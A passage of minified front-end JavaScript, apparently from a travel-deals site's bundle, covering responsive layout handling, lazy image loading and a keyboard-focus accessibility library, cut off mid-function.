r=o.Overlays.get("siteEditionDrawer");o.Overlays.hide("siteEditionDrawer"),e("body").removeClass("scroll-locked"),o.focusMove&&r&&o.fmPage&&setTimeout(function(){o.fmPage.custom.from?e(o.fmPage.custom.from).trigger("focus"):o.fmPage.moveToHead(!0),o.fmPage.custom.from=null},200)}),i.on("click","li",function(t){var n=e(this);"LI"===n.prop("nodeName")&&(n=n.find("a"));var r=n.data("code");o.util.setCookie("tld_selector",r,o.util.cookieClassification.F,90),o.util.setCookie("tld_selector_tmp",r,o.util.cookieClassification.F)});var l=navigator.userAgent;if(/(Mobile|Android|Windows Phone)/.test(l)&&e("body").addClass("is-touch"),e(document).on("focus.interacted","input",function(){o.hasInteracted(!0),e(document).off("focus.interacted","input")}),e(document.body).on("click",".js-button-clear",function(){var t=e(this).siblings(".js-input-clear");t.val(""),t.keydown(),t.keypress(),t.keyup(),t.change(),t.blur(),t.focus()}).on("keyup focus click",".js-input-clear",function(){""!==e(this).val()?e(this).addClass("show-clear-button"):e(this).removeClass("show-clear-button")}).on("blur",".js-input-clear",function(){var t=this;setTimeout(function(){e(t).removeClass("show-clear-button")},200)}),o.focusMove){e('[role="dialog"].loginOverlay').each(function(t,o){e(o).addClass("ada-auto-ignore")});var s=new o.focusMove("body",{mode:"cooperation",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore visuallyhidden",skipFocusAttr:"disabled",loopFocus:!0,autoScan:!0,autoFocusCss:"ada-auto-proxy",autoSkipFocusCss:"ada-auto-ignore",wakeUpOnHead:!0});s.on("focus.AfterMove",function(t,o,n){if(t&&o&&o&&e(o.ele).hasClass("search-form")){var r=e(o.ele).data("fm-siteSearch-focusMove");if(!r)return;"next"===n?r.moveToHead():"pre"===n&&r.moveToTail()}}),s.on("focus.EnterClick",function(t){if(t&&t.ele&&t.ele.tagName&&"LI"===t.ele.tagName.toUpperCase()){var o=e(t.ele).find("a:first");o&&o.length>0&&o[0].click()}}),s.on("focus.CustomDetectAutoScanFocus",function(t,o,n){if(!t||!t.tagName)return null;if(!o||!o.tagName)return null;var r={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e(o).hasClass("deal-module")||e(o).hasClass("deal-card")||e(o).hasClass("story-card")||e(o).hasClass("circle-module"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(-1===n&&e(t).hasClass("js-gallery-image")&&e(o).hasClass("tzsg-img-container"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&e(o).hasClass("action")&&e(o).parent().hasClass("actions"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&t.id&&"INPUT"===t.tagName.toUpperCase()&&(t.type&&"CHECKBOX"===t.type.toUpperCase()||"RADIO"===t.type.toUpperCase())){var a=e(o).find('[for="'+t.id+'"]'),i=e.makeArray(a);if(i.length>0)return r.ele=i,r.autoFocus=!0,r.isProxy=!0,e(t).hasClass("alertsCheckbox")&&(r.isProxyOnClick=!0),r}return null}),s.add(function(){return e("body").find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),s.init(),o.fmPage=s}}),e.cachedScript=function(t,o){return o=e.extend(o||{},{dataType:"script",cache:!0,url:t}),e.ajax(o)}}(jQuery,window.Cookies,window.tzoo=window.tzoo||{});
/* -- layout.js -- */
!function(n,e){n.layout={init:function(){this.bindEvents(),this.rebuildLayoutDependentSectionsCache(),this.moveLayoutDependentSections()},bindEvents:function(){e(window).on("resize",n.debounce(e.proxy(this.moveLayoutDependentSections,this),250))},rebuildLayoutDependentSectionsCache:function(){this.sections={};var n=this;e("[data-section-name]").each(function(){var t=e(this).data("section-name");if(""!=t){var i=e(this).data("layout");["Xs","Sm","Md","Lg","SmOrSmaller","MdOrSmaller","SmOrLarger","MdOrLarger"].indexOf(i)<0&&(i="Default",e(this).data("layout","Default"));var o=""!=e.trim(e(this).html());"undefined"==typeof n.sections[t]&&(n.sections[t]={sectionContainers:{},currentContainer:null}),n.sections[t].sectionContainers[i]=e(this),o&&(n.sections[t].currentContainer=e(this))}})},moveLayoutDependentSections:function(n){for(var t in this.sections){var i=this.sections[t];if(null!=i.currentContainer){var o=null;for(var r in"undefined"!=typeof i.sectionContainers.Default&&(o=i.sectionContainers.Default),i.sectionContainers)"Default"!=r&&this["is"+r]()&&(o=i.sectionContainers[r]);null==o&&((o=e("<div class='hidden' data-layout='Default'></div>")).appendTo(e("body")),i.sectionContainers.Default=o),i.currentContainer.data("layout")!=o.data("layout")&&(o.append(i.currentContainer.contents()),i.currentContainer=o)}}},isXs:function(){return Modernizr.mq("only screen and (max-width: 767px)")},isSm:function(){return Modernizr.mq("only screen and (min-width: 768px) and (max-width: 1023px)")},isMd:function(){return Modernizr.mq("only screen and (min-width: 1024px) and (max-width: 1279px)")},isLg:function(){return Modernizr.mq("only screen and (min-width: 1280px)")},isSmOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1023px)")},isMdOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1279px)")},isSmOrLarger:function(){return Modernizr.mq("only screen and (min-width: 768px)")},isMdOrLarger:function(){return Modernizr.mq("only screen and (min-width: 1024px)")},adjustCircleHeadlines:function(){e(".circle-info").each(function(){var n=e(this).find(".circle-headline"),t=n.height(),i=n.css("font-size");chFontsizeIsDefault="16px"==i||"18px"==i,chFontsizeIsDefault&&(t>80?n.fitText(1.15,{minFontSize:"14px",maxFontSize:"32px"}):t>48?n.fitText(.95,{minFontSize:"14px",maxFontSize:"32px"}):t>24?n.fitText(.8,{minFontSize:"14px",maxFontSize:"32px"}):n.fitText(.75,{minFontSize:"14px",maxFontSize:"32px"}))}),e(".mkt-headline").fitText(.9,{minFontSize:"14px",maxFontSize:"38px"});var n=e(".circle .circle-headline h3");n.height()>80&&n.fitText(1,{minFontSize:"14px",maxFontSize:"32px"})}},n.layout.init()}(window.tzoo=window.tzoo||{},jQuery);
/* -- image-loader.js -- */
var tzoo=window.tzoo||{};tzoo.imageLoader={},function(){"use strict";var a=function(a,o){var t,i="";return a&&0!==a.length&&(i=a.replace("{width}",Math.round(o))),i+((t=tzoo.devicePixelRatio)&&(t=Math.ceil(2*t)/2)>1?"&spr="+(t=Math.min(3,t)):"")},o=function(o){var t=$(o),i=Math.round(t.height()),e=Math.round(t.width());e>i?t.addClass("tzsg-img-landscape"):e===i?t.addClass("tzsg-img-square"):t.addClass("tzsg-img-portrait"),t.removeClass("tzsg-lazy"),e=Math.round(t.width());var s=t.data("src");if("undefined"!=typeof s){var r=a(s,e);-1===window.location.search.indexOf("disable-image-loading")&&t.prop("src",r)}t.hasClass("fade-in")&&t.hide().on("load",function(){t.data("src")&&t.css("visibility","visible").fadeIn(200)}),t.on("load",function(){e>o.naturalWidth?t.addClass("tzsg-img-lowres"):t.removeClass("tzsg-img-lowres"),t.trigger("after-load")})};this.getImageUrl=function(o,t){return a(o,t)},this.loadImages=function(){var t=$(window),i=t.height(),e=t.scrollTop()+i;$("img.tzsg-lazy:visible").each(function(a,t){$(t).offset().top<=e+i&&o(t)}),$("div.tzsg-hero-img-lazy:visible").each(function(o,t){$(t).offset().top<=e+i&&function(o){var t=$(o),i=Math.round(t.width()),e=Math.round(t.height()),s=t.data("ratio");if(s&&""!==s&&!isNaN(parseInt(s))){var r=e*parseInt(s);i<r&&(i=r)}var n=t.data("src"),d=a(n,i);t.removeClass("tzsg-hero-img-lazy"),-1===window.location.search.indexOf("disable-image-loading")&&t.css("background-image","url('"+d+"')"),t.on("load",function(){t.trigger("after-load")})}(t)})},this.forceLoadImages=function(a){a&&0!==a.length&&$(a).each(function(a,t){o(t)})}}.apply(tzoo.imageLoader),$(window).on("resize scroll",tzoo.throttle(tzoo.imageLoader.loadImages,250)),$(document).ready(tzoo.delay(tzoo.imageLoader.loadImages,50));
/* -- external.js -- */

/* -- focusMove.js -- */
!function(t,o){o.focusMove=function(o,e){this.$container=this.convertToJQObj(o),this.currentIdx=-1,this.onDelayStatus=!1,this.sys={},this.custom={},this.styles={skipFocusCss:[],skipFocusAttr:[],autoFocusCss:[],autoSkipFocusCss:[]},this.options=t.extend({mode:"independence",delayFocusMove:!1,shareDelayStatus:!0,enterAsClick:!1,enterClickIgnoreInput:!0,focusCss:"",focusAttr:{},skipFocusCss:"",skipFocusAttr:"disabled readonly",skipInvisible:!0,tabIndex:null,moveKey:"tab",loopFocus:null,autoScan:!1,autoFocusCss:"",autoSkipFocusCss:"",wakeUpOnHead:!1},e),this.options.tabIndex||(this.options.tabIndex="independence"===this.options.mode?"-1":"0"),null==this.options.loopFocus&&(this.options.loopFocus="independence"===this.options.mode),this.options.moveKey=(this.options.moveKey||"").toUpperCase(),this.events={},this.controlArr=[],this.eleList=[]},o.focusMove.prototype.init=function(){if(this.options.skipFocusCss&&(this.styles.skipFocusCss=this.options.skipFocusCss.split(" ")),this.options.skipFocusAttr&&(this.styles.skipFocusAttr=this.options.skipFocusAttr.split(" ")),this.options.autoFocusCss&&(this.styles.autoFocusCss=this.options.autoFocusCss.split(" ")),this.options.autoSkipFocusCss&&(this.styles.autoSkipFocusCss=this.options.autoSkipFocusCss.split(" ")),this.initContainer(),this.initControls(),this.options.delayFocusMove&&(this.onDelayStatus=!0),o.focusMove.instance=this,o.focusMove.instanceList=o.focusMove.instanceList||[],o.focusMove.instanceList.push(this),this.options.shareDelayStatus&&null==o.focusMove.onDelayStatus){var t=o.util.getCookie("tzoo.focusMove.OnDelayStatus");o.focusMove.onDelayStatus=null==t||"1"==t}},o.focusMove.prototype.on=function(o,e){return!(!o||!e)&&("function"==typeof e&&(t(this.events).data(o,e),!0))},o.focusMove.prototype.trigger=function(o,e){if(!o)return!1;var s=t(this.events).data(o);return!!s&&("function"==typeof s&&s.apply(this,e))},o.focusMove.prototype.triggerClick=function(t){return!!t&&(this.setPulseNoDelay(),t.click(),!0)},o.focusMove.prototype.isPulseNoDelay=function(){return this.options.shareDelayStatus?o.focusMove.pulseNoDelay||!1:this.sys.pulseNoDelay||!1},o.focusMove.prototype.setPulseNoDelay=function(){var t=this;this.options.shareDelayStatus?(o.focusMove.pulseNoDelay=!0,setTimeout(function(){o.focusMove.pulseNoDelay=!1},500)):(this.sys.pulseNoDelay=!0,setTimeout(function(){t.sys.pulseNoDelay=!1},500))},o.focusMove.prototype.refresh=function(t,e){o.focusMove.instance=this;var s=this.getCurrent();if(this.clearAllFocusStyle(),this.initControls(),this.clearAllFocusStyle(),!(this.eleList.length<=0))if(t)this.moveToHead();else{var i=-1;s&&(i=this.detectFocus(s)),"function"==typeof e?this.currentIdx=e(this,this.currentIdx,i):this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(this.currentIdx)&&this.isValidIdxScope(this.currentIdx)||(i<0?this.currentIdx=-1:i>=this.eleList.length&&(this.currentIdx=this.eleList.length-1)),this.moveToIndex(this.currentIdx,null,!0,!0)}},o.focusMove.prototype.add=function(t){if(t)if("string"==typeof t||"function"==typeof t)this.controlArr.push({ele:t});else{if(!t.ele)return!1;this.controlArr.push(t)}},o.focusMove.prototype.movePre=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchPreFocus(t);this.moveToIndex(o,"pre")},o.focusMove.prototype.moveNext=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchNextFocus(t);this.moveToIndex(o,"next")},o.focusMove.prototype.moveTo=function(t,o,e){var s=this.detectFocus(t);return this.moveToIndex(s,null,o,e)},o.focusMove.prototype.moveToAlias=function(t,o,e,s){var i=this.getElementByAlias(t,o);return!!i&&this.moveTo(i,e,s)},o.focusMove.prototype.initIndex=function(){this.moveToIndex(-1,null,!0,!0)},o.focusMove.prototype.moveToHead=function(o){this.removeFocusStyle(),this.currentIdx=-1;var e=this.detectFocusOnIndex(-1,"next");if(this.moveToIndex(e),o){var s=this.getCurrent();this.getDelayStatus()&&s&&t(s).trigger("focus")}},o.focusMove.prototype.moveToFirstInput=function(){var t=this,o=this.detectFocusOnIndex(-1,"next",function(o,e){return!!t.isInputControl(o)});return!!this.isValidIdxScope(o)&&this.moveToIndex(o,null,!1,!0)},o.focusMove.prototype.moveToFirstButton=function(o){var e=this,s=this.detectFocusOnIndex(-1,"next",function(s,i){return!(!e.isButtonControl(s)||void 0!==o&&!t(s).is(o))});return!!this.isValidIdxScope(s)&&this.moveToIndex(s,null,!1,!0)},o.focusMove.prototype.moveToTail=function(){this.removeFocusStyle(),this.currentIdx=-1;var t=this.detectFocusOnIndex(this.eleList.length,"pre");this.moveToIndex(t)},o.focusMove.prototype.getCurrent=function(){return this.getElement()},o.focusMove.prototype.getElement=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)?this.eleList[t]:null},o.focusMove.prototype.getAliasCurrent=function(){return this.getAliasElement()},o.focusMove.prototype.getAliasElement=function(t){if(this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)){for(var o=!1,e=null,s=this.controlArr.length-1;s>=0;s--)if(!((e=this.controlArr[s]).startIdx<0||e.len<=0)&&t>=e.startIdx){o=!0;break}if(!o)return null;var i=t-e.startIdx;return{ele:this.eleList[t],alias:e.alias,aliasIdx:i}}return null},o.focusMove.prototype.getElementByAlias=function(t,o){if(!t)return null;o=o||0;for(var e=0;e<this.controlArr.length;e++){var s=this.controlArr[e];if(!(s.alias!=t||s.len<=0||s.startIdx<0))return s.len<=o?null:this.eleList[s.startIdx+o]}return null},o.focusMove.prototype.getPreIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchPreFocus(t)},o.focusMove.prototype.getPre=function(t){var o=this.getPreIdx(t);return this.getElement(o)},o.focusMove.prototype.getNextIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchNextFocus(t)},o.focusMove.prototype.getNext=function(t){var o=this.getNextIdx(t);return this.getElement(o)},o.focusMove.prototype.getAliasNext=function(t){var o=this.getNextIdx(t);return this.getAliasElement(o)},o.focusMove.prototype.getDelayStatus=function(){return!!this.options.delayFocusMove&&(this.options.shareDelayStatus?o.focusMove.onDelayStatus:this.onDelayStatus)},o.focusMove.prototype.isProxyElement=function(o,e){return t(e).data("focus.ProxyOn")===o},o.focusMove.prototype.getProxyElementOnClick=function(o){return t(o).data("focus.ProxyOnClick")?o:t(o).data("focus.ProxyOn")},o.focusMove.prototype.trySetDelayStatus=function(t){t?this.isPulseNoDelay()||(this.setDelayStatus(!0),this.removeFocusStyle()):this.setDelayStatus(t)},o.focusMove.prototype.setDelayStatus=function(t){this.onDelayStatus=t,this.options.shareDelayStatus&&(o.focusMove.onDelayStatus=t,o.util.setCookie("tzoo.focusMove.OnDelayStatus",t?"1":"0",o.util.cookieClassification.F))},o.focusMove.prototype.isAutoSkipFocus=function(o){if(!this.options.autoScan)return!1;for(var e=t(o).parents(),s=0;s<=e.length;s++){var i=e[s];if(i){if(i.tagName&&"BODY"===i.tagName.toUpperCase())return!1;if(i===this.$container[0])return!1;if(this.isAutoSkipFocusProxy(i))return!0}}return!1},o.focusMove.prototype.initContainer=function(){var o=this;this.$container.off("blur.containerFM"),this.$container.off("keydown.containerFM"),this.$container.off("click.containerFM"),"cooperation"===o.options.mode&&this.$container.on("blur.containerFM",function(t,e){t&&t.target&&o.isAutoSkipFocus(t.target)||o.containerEvent_OnBlur(this,e)}),this.options.delayFocusMove&&this.$container.on("click.containerFM",function(t,e){t&&t.target&&o.containerEvent_OnClick(this,t.target,e)}),this.$container.on("keydown.containerFM",function(t,e){if(!(o.eleList.length<=0)){var s=t.shiftKey||e&&e.shiftKey,i=(t.key||"").toUpperCase(),n=!s&&"TAB"===i,r=s&&"TAB"===i,u="ARROWUP"===i||"UP"===i,c="ARROWDOWN"===i||"DOWN"===i,a=!1;("TAB"===o.options.moveKey&&(n||r)||"ARROW"===o.options.moveKey&&(u||c))&&(a=!0);var l=!1;if(!(a&&(o.getDelayStatus()&&(l=!0),o.setDelayStatus(!1),t&&t.target&&o.isAutoSkipFocus(t.target)))){var h=o.getCurrent();if(l&&"independence"===o.options.mode&&o.isValidIdxScope(o.currentIdx)&&!o.isInputControl(h))return o.moveToIndex(o.currentIdx,null,!1,!0),!1;if("TAB"===o.options.moveKey){if(n||r)return o.containerEvent_OnMove(this,e,r,n);if(u)return o.containerEvent_OnArrowUp(this,e);if(c)return o.containerEvent_OnArrowDown(this,e)}else if("ARROW"===o.options.moveKey){if(u||c)return o.containerEvent_OnMove(this,e,u,c);if(r)return o.containerEvent_OnShiftTab(this,e);if(n)return o.containerEvent_OnTab(this,e)}return o.containerEvent_OnCustomKeydown(this,e,i),!0}}}),this.options.wakeUpOnHead&&(t(window).off("focus.containerFM"),t(window).on("focus.containerFM",function(){document.activeElement===t("html")[0]&&setTimeout(function(){var e=o.getElement(0);t(e).trigger("focus")},200)}))},o.focusMove.prototype.initControlTabIndex=function(o,e){e=e||this.options.tabIndex,t(o).attr("tabindex",e)},o.focusMove.prototype.initControlEvents=function(o,e){this.initControlTabIndex(o,e),t(o).off("click.focusMove"),t(o).off("focus.focusMove"),t(o).off("blur.focusMove"),t(o).off("keydown.focusMove")},o.focusMove.prototype.isInputControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase(),e=(t.type||"").toUpperCase();return"INPUT"===o&&("TEXT"===e||"EMAIL"===e||"PASSWORD"===e||"SEARCH"===e)||"TEXTAREA"===o},o.focusMove.prototype.isButtonControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase();(t.type||"").toUpperCase();return"BUTTON"===o},o.focusMove.prototype.isLabelControl=function(t){return!(!t||!t.tagName)&&"LABEL"===t.tagName.toUpperCase()},o.focusMove.prototype.isButtonControl=function(t){return!(!t||!t.tagName)&&"BUTTON"===t.tagName.toUpperCase()},o.focusMove.prototype.isSafari=function(){return!(!window.navigator||!window.navigator.userAgent||window.navigator.userAgent.match(/Chrome/)||!window.navigator.userAgent.match(/Safari/))},o.focusMove.prototype.isFirefox=function(){return!!(window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.match(/Firefox/))},o.focusMove.prototype.shouldMonitorEnter=function(o,e){return!!this.options.enterAsClick&&(!(!o||!e)&&("ENTER"===(e.key||"").toUpperCase()&&(!this.getDelayStatus()&&(!this.isAutoSkipFocusProxy(o)&&((!this.options.enterClickIgnoreInput||!this.isInputControl(o))&&"tab"!==t(o).attr("role"))))))},o.focusMove.prototype.initControlElement=function(o){var e=this;if(this.skipFocus(o))return this.initControlEvents(o,"-1"),!0;var s=t(o).attr("tabindex");return null==s&&(s=this.options.tabIndex),this.initControlEvents(o,s),t(o).on("click.focusMove",function(t,o){return e.eleEvent_OnClick(this,o)}),t(o).on("focus.focusMove",function(t,o){return e.eleEvent_OnFocus(this,o)}),t(o).on("blur.focusMove",function(t,o){return e.eleEvent_OnBlur(this,o)}),t(o).on("keydown.focusMove",function(t,o){if(e.shouldMonitorEnter(this,t))return e.eleEvent_OnEnter(this,o)}),!0},o.focusMove.prototype.forceToArray=function(t){var o=[];return Array.isArray(t)?o=t:t&&o.push(t),o},o.focusMove.prototype.initControls=function(){this.eleList=[];for(var t=0;t<this.controlArr.length;t++){var o=this.controlArr[t];if(o.startIdx=-1,o.len=0,o.alias=o.alias||"",o.ele){var e=this.convertToJQObj(o.ele);if(e&&!(e.length<=0)){var s=0;o.startIdx=this.eleList.length;for(var i=0;i<e.length;i++){var n=e[i];if(this.options.autoScan)n=this.autoScanFocus(n);else{var r=this.invoke("focus.CustomDetectAutoScanFocus",[n,null,0],!0);r&&r.ele&&r.autoFocus&&(this.tryRecordProxyEle(r,r.ele,n),n=r.ele)}if(n)for(var u=this.forceToArray(n),c=0;c<u.length;c++){var a=u[c];this.initControlElement(a)&&(this.eleList.push(a),s++)}}s>0?o.len=s:(o.startIdx=-1,o.len=0)}}}},o.focusMove.prototype.detectAutoScanFocusFromParents=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).parents(),i=0;i<s.length;i++){var n=s[i];if(n){if(n.tagName&&"BODY"===n.tagName.toUpperCase())return e;if(n===this.$container[0])return e;this.isAutoSkipFocusProxy(n)&&(e.ele=n,e.skipFocus=!0),this.isAutoFocusProxy(n)&&(e.ele=n,e.autoFocus=!0);var r=i+1,u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.detectAutoScanFocusFromChidren=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).children(),i=0;i<s.length;i++){var n=s[i];if(n){var r=-(i+1),u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.tryRecordProxyEle=function(o,e,s){if(o&&e){var i=this.forceToArray(e);if(o.autoFocus&&!o.skipFocus&&o.isProxy)for(var n=0;n<i.length;n++){var r=i[n];this.isProxyElement(r,s)||t(r).data("focus.ProxyOn",s),o.isProxyOnClick&&t(r).data("focus.ProxyOnClick",!0)}}},o.focusMove.prototype.combineAutoScanResult=function(t,o){var e;e=this.forceToArray(t.ele);for(var s=[],i=0;i<e.length;i++){var n=e[i];if(n){if(t.autoFocus||t.skipFocus||t.isProxy){for(var r=!1,u=0;u<this.eleList.length;u++)if(n===this.eleList[u]){r=!0;break}if(r)continue}t.isProxy?this.initControlTabIndex(n,this.options.tabIndex):t.skipFocus?this.initControlTabIndex(n,"-1"):t.autoFocus&&this.initControlTabIndex(n,this.options.tabIndex),t.autoFocus&&s.push(n)}}return this.tryRecordProxyEle(t,s,o),s},o.focusMove.prototype.autoScanFocus=function(t){var o=[],e=this.detectAutoScanFocusFromParents(t),s=this.combineAutoScanResult(e,t);o=o.concat(s);var i=this.detectAutoScanFocusFromChidren(t),n=this.combineAutoScanResult(i,t);return o=o.concat(n),(e.isProxy||i.isProxy||!e.autoFocus&&e.skipFocus||!i.autoFocus&&i.skipFocus)&&this.initControlTabIndex(t,"-1"),o.length>0?o:e.isProxy||i.isProxy||e.autoFocus||i.autoFocus||e.skipFocus||i.skipFocus?null:(o.push(t),o)},o.focusMove.prototype.convertToJQObj=function(o){return"string"==typeof o?t(o):"function"==typeof o?o(this):o instanceof jQuery?o:t(o)},o.focusMove.prototype.isValidIdx=function(t){return!(!t&&0!==t)},o.focusMove.prototype.isValidIdxScope=function(t){return t>=0&&t<this.eleList.length},o.focusMove.prototype.invoke=function(t,o,e){if(this.getDelayStatus()&&!e)return!1;try{return this.trigger(t,o)}catch(t){}return!1},o.focusMove.prototype.moveToIndex=function(t,o,e,s){var i=this.getAliasCurrent();i&&i.ele&&this.removeFocusStyle(i.ele);var n=this.isValidIdxScope(t),r=n?this.getAliasElement(t):null;return s||this.invoke("focus.BeforeMove",[i,r,o]),n?this.getDelayStatus()?(this.currentIdx=t,!0):this.currentIdx===t?(this.setFocus(r,o,e),!0):(this.currentIdx=t,this.setFocus(r,o,e),s||this.invoke("focus.AfterMove",[i,r,o]),!0):(this.currentIdx=t,!1)},o.focusMove.prototype.setFocusStyle=function(o){if(this.options.focusCss&&t(o).addClass(this.options.focusCss),this.options.focusAttr)for(var e in this.options.focusAttr)t(o).attr(e,this.options.focusAttr[e])},o.focusMove.prototype.removeFocusStyle=function(o){if((o=o||this.getCurrent())&&(this.options.focusCss&&t(o).removeClass(this.options.focusCss),this.options.focusAttr))for(var e in this.options.focusAttr)t(o).removeAttr(e)},o.focusMove.prototype.clearAllFocusStyle=function(){var t=this;this.eleList.forEach(function(o,e){t.removeFocusStyle(o)})},o.focusMove.prototype.setFocusAction=function(o,e){t(this.events).data("focus.CustomMove")?this.invoke("focus.CustomMove",[o,e]):t(o.ele).trigger("focus")},o.focusMove.prototype.setFocus=function(t,o,e){return!(!t||!t.ele)&&(!this.isAutoSkipFocusProxy(t.ele)&&(this.setFocusStyle(t.ele),e||this.setFocusAction(t,o),!0))},o.focusMove.prototype.detectFocus=function(t,o){var e=document.activeElement;this.isFirefox()&&this.isLabelControl(this.getCurrent())&&(e=null);var s=t||e;return s?this.tryDetectFocus(s,o):this.currentIdx},o.focusMove.prototype.tryDetectFocus=function(o,e){try{if(!o)return-1;if(o===this.getCurrent())return this.currentIdx;for(var s=0;s<this.eleList.length;s++)if(this.eleList[s]===o)return s;if(e)return-1;for(var i=this.$container[0],n=t("body")[0],r=t(o),u=0;u<=1e3&&(u++,(r=r.parent())&&!(r.length<=0));){var c=r[0];if(c===n)break;if(c===i)break;for(s=0;s<this.eleList.length;s++)if(this.eleList[s]===c)return s}}catch(t){}return-1},o.focusMove.prototype.isAutoFocusProxy=function(o){for(var e=0;e<this.styles.autoFocusCss.length;e++){var s=this.styles.autoFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isAutoSkipFocusProxy=function(o){for(var e=0;e<this.styles.autoSkipFocusCss.length;e++){var s=this.styles.autoSkipFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isInvisible=function(o,e){return!(!o||!this.options.skipInvisible)&&(!t(o).is(":visible")||("visible"!==t(o).css("visibility")||(0==t(o).css("opacity")||!!(e&&(t(o).outerWidth()<=1||t(o).outerHeight()<=1)&&t(o).children().length<=0))))},o.focusMove.prototype.skipInvisible=function(o){if(!this.options.skipInvisible)return!1;if(this.isInvisible(o,!0))return!0;var e=t(o).parent();return!!this.isInvisible(e)},o.focusMove.prototype.skipFocus=function(o){for(var e=0;e<this.styles.skipFocusCss.length;e++){var s=this.styles.skipFocusCss[e];if(s&&t(o).hasClass(s))return!0}for(e=0;e<this.styles.skipFocusAttr.length;e++){var i=this.styles.skipFocusAttr[e];if(i&&t(o).attr(i))return!0}return!1},o.focusMove.prototype.fetchCurrentFocus=function(t){var o=t;if(!this.isValidIdx(t))if("cooperation"==this.options.mode){if((o=this.detectFocus())<0)return-1}else o=this.currentIdx;return o},o.focusMove.prototype.fetchPreFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=this.eleList.length>0?0:-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"pre"))},o.focusMove.prototype.fetchNextFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"next"))},o.focusMove.prototype.detectFocusOnIndex=function(t,o,e){for(var s=0;s<this.eleList.length;){if(s++,"next"===o)if(t<this.eleList.length-1)t+=1;else{if(!this.options.loopFocus)return-1;t=0}else{if("pre"!==o)return-1;if(t>0)t-=1;else{if(!this.options.loopFocus)return-1;t=this.eleList.length-1}}var i=this.eleList[t];if(!this.skipFocus(i)&&!this.skipInvisible(i)){if("function"!=typeof e)return t;if(e(i,t))return t}}return-1},o.focusMove.prototype.containerEvent_OnBlur=function(t,o){this.clearAllFocusStyle()},o.focusMove.prototype.containerEvent_OnClick=function(t,o,e){this.trySetDelayStatus(!0)},o.focusMove.prototype.containerEvent_OnMove=function(t,o,e,s){var i=s?"next":"pre",n=-1;if(s)n=this.fetchNextFocus();else{if(!e)return!0;n=this.fetchPreFocus()}if(this.moveToIndex(n,i),n<0&&"cooperation"===this.options.mode)return!0;var r=this.getCurrent();return!!(r&&this.isFirefox()&&this.isLabelControl(r))},o.focusMove.prototype.containerEvent_OnArrowUp=function(o,e){if(!t(this.events).data("focus.ArrowUp"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowUp",[s])},o.focusMove.prototype.containerEvent_OnArrowDown=function(o,e){if(!t(this.events).data("focus.ArrowDown"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowDown",[s])},o.focusMove.prototype.containerEvent_OnShiftTab=function(o,e){if(!t(this.events).data("focus.ShiftTab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ShiftTab",[s])},o.focusMove.prototype.containerEvent_OnTab=function(o,e){if(!t(this.events).data("focus.Tab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.Tab",[s])},o.focusMove.prototype.containerEvent_OnCustomKeydown=function(o,e,s){if(!t(this.events).data("focus.CustomKeydown"))return!0;var i=this.getAliasCurrent();this.invoke("focus.CustomKeydown",[i,s])},o.focusMove.prototype.relocateFocusTo=function(t){return!(t=t||this.getCurrent())||this.skipFocus(t)||this.skipInvisible(t)?(this.moveNext(),!0):(this.moveTo(t,!1,!0),!0)},o.focusMove.prototype.tryRelocateFocus=function(o){if(!this.getDelayStatus()){var e=this;setTimeout(function(){if(document.activeElement&&document.activeElement!==t("body")[0]&&document.activeElement!==e.$container[0]){if(!o||!e.isAutoSkipFocus(o))if(e.isProxyElement(document.activeElement,o)){var s=e.getProxyElementOnClick(o);s&&e.relocateFocusTo(s)}else o&&document.activeElement===o&&e.moveTo(o,!0,!0)}else e.relocateFocusTo()},500)}},o.focusMove.prototype.eleEvent_OnClick=function(t,o){this.trySetDelayStatus(!0);var e=this.detectFocus(t);this.moveToIndex(e,null,!0,!1);var s=!1;if(e>=0&&this.options.enterAsClick){var i=this.getAliasCurrent();i&&i.ele&&(s=!0)}return s&&(this.invoke("focus.EnterClick",[i]),this.tryRelocateFocus(i.ele)),!0},o.focusMove.prototype.eleEvent_OnEnter=function(t,o){var e=t,s=this.getCurrent();"cooperation"===this.options.mode?e=t:"independence"===this.options.mode&&(e=s||t);var i=e;if(e){var 